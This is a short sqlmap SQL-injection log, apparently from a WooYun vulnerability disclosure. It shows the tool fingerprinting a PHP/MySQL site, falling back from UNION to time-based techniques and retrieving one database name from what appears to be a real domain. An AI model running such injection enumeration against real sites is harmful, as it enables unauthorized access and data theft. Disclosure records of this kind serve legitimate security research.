 web application technology: PHP 5.4.41
back-end DBMS: MySQL 5.0.12
[22:51:25] [INFO] fetching database names
[22:51:25] [WARNING] something went wrong with full UNION technique (could be because of limitat
ion on retrieved number of entries). Falling back to partial UNION technique
[22:51:25] [WARNING] the SQL query provided does not return any output
[22:51:25] [WARNING] in case of continuous data retrieval problems you are advised to try a swit
ch '--no-cast' or switch '--hex'
[22:51:25] [INFO] fetching number of databases
[22:51:25] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
' for faster data retrieval
[22:51:25] [INFO] retrieved:
[22:51:26] [INFO] retrieved:
[22:51:26] [WARNING] it is very important not to stress the network adapter during usage of time
-based payloads to prevent potential errors
[22:51:27] [ERROR] unable to retrieve the number of databases
[22:51:27] [INFO] falling back to current database
[22:51:27] [INFO] fetching current database
available databases [1]:
[*] caiso
[22:51:27] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 10 times
[22:51:27] [INFO] fetched data logged to text files under '/Use /output/www.tou
zhu.cn'
www.wooyun.org